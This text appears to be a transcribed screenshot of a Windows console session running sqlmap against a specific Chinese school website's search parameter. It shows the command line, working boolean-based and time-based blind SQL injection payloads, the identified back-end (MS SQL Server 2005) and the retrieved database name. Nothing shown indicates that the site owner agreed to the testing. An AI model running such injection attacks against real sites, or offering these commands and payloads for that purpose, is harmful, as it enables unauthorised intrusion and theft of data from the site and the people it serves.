 管理员: C:\Windows\system32\cmd.exe
C:\>sqlmap.py -u "http://www.sgzx.fx.edu.sh.cn/info_list.jsp?keywords=1" --curre
nt-db v3
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:43:15
[10:43:15] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:43:15] [INFO] testing connection to the target URL
[10:43:16] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: keywords
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: keywords=1%' AND 9546=9546 AND '%'='
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: keywords=1%' AND 5361=(SELECT COUNT(*) FROM sysusers AS sys1,sysuse
rs AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,s
ysusers AS sys7) AND '%'='
---
[10:43:16] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[10:43:16] [INFO] fetching current database
[10:43:16] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:43:16] [INFO] retrieved:
[10:43:17] [WARNING] reflective value(s) found and filtering out
xiaoxiaoyong_school
current database:    'xiaoxiaoyong_school'
[10:47:35] [INFO] fetched data logged to text files under 'C:\sqlmap\output\www.
半: